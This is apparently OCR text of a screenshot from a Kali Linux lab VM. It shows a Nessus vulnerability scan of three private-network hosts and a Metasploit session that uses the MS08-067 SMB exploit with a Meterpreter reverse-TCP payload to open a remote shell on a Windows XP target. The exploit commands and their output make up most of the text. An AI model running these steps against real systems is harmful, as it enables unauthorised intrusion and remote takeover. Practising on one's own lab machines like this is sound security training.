 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 23:50
Nessus Essentials / Folde
https://0.0.0.0:8834/#/scans/reports/5/hosts
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
nessus
Essentials
Scans Settings
FOLDERS
My Scans
All Scans
Trash
RESOURCES
Policies
Plugin Rules
Tenable News
The 2021 Threat
Landscape
Retrospective:
Targeting...
Read More
First
Back to All Scans
Configure Audit Trail Launch
Hosts 3 Vulnerabilities 94 Remediations 70 VPR Top Threats History 2
Filter Search Hosts 3 Hosts
Host Vulnerabilities
10.0.2.5 12 31 63 7 164
10.0.2.6 38
10.0.2.15 4 2 26
Scan Details
Policy:
Status:
Severity Base: CVSS v3.0
Scanner: Local Scanner
Start: January 14 at 4:47 AM
End:
Elapsed:
Vulnerabilities
Critical
High
root@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 1, use 1 or use expl
oit/windows/smb/smb_relay
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/re
verse_tcp_allports
payload => windows/meterpreter/reverse_tcp_allports
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://githu
b.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC
)
Payload options (windows/meterpreter/reverse_tcp_allports):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, t
hread, process, none)
LHOST 10.0.2.200 yes The listen address (an interface may
be specified)
LPORT 1 yes The starting port number to connect
back on
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 10.0.2.15
RHOST => 10.0.2.15
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.0.2.200
LHOST => 10.0.2.200
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.15:445 - Automatically detecting the target...
[*] 10.0.2.15:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Korean
[*] 10.0.2.15:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 10.0.2.15:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.200:1 -> 10.0.2.15:1098 ) at 2022-01-
27 23:50:39 -0500
meterpreter >
Right Control